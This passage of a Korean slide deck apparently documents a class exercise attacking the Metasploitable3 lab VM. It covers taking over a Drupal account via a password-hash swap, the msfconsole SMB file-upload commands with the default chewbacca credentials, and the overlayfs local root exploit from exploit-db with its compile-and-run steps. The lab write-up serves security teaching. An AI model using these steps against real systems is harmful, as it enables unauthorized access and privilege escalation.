
공격기법 #11 – drupal 계정 얻기
앞에서 얻은 hash 값으로 database 의 password 부분을 수정하면,
우측 사진과 같이 drupal 에 metasploitable 계정으로 로그인 되는 것을 확인할 수 있다.

Slide 24

공격기법 #12 – 파일 공유
msfconsole 에서 auxiliary/admin/smb/upload_file 을 이용하면
attack machine과 victim machine 사이에 데이터를 주고 받을 수 있다. 방법은 아래와 같다.
> set RHOSTS [victim IP]
> set SMBPASS rwaaaaawr5
> set SMBUSER chewbacca
> set RPATH [sending file path]
> set LPATH [receiving file path]
>exploit
이는 알려진 chewbacca/rwaaaaawr5 계정에 대한 공격이며, 옮긴 파일을 user shell에서 실행하고자 할 때에는 파일을 복사하여 이용해야 한다.

Slide 25

공격기법 #13 – overlayfs(권한 상승)
앞서 설명한 방법 중 하나로 user shell을 얻었다면
https://www.exploit-db.com/exploits/37292
코드를 /tmp에 다운 받아 실행 시켜 권한 상승을 할 수 있다.
$ gcc exploit.c –o exploit
$ ./exploit
그러나 안타깝게도 과제로 받은 metasploitable3에는 gcc가 깔려 있지 않아 attack machine 에서 컴파일 한 후,
앞서 설명한 방법으로 실행파일을 공유하여 victim machine에서 실행시켜야 한다.
그러나 다운 받은 코드를 잘 살펴보면 실행파일 내부에서도 gcc를 실행시키는 코드가 포함된 것을 확인할 수 있다.
따라서, 해당 코드를 따로 분리하여 컴파일 한 후, 파일을 넘겨줘야 한다.

Slide 26


공격기법 #13 – overlayfs(권한 상승)
기존 코드에서 새로 코드를 생성하고 컴파일 하는 부분을 주석처리 한 후, 만들어져야 하는 코드를 따로 만들어 컴파일 해 준다.

Slide 27

공격기법 #13 – overlayfs(권한 상승)
만들어진 파일들을 앞서 말한 방법으로 victim machine으로 옮긴다.

Slide 28

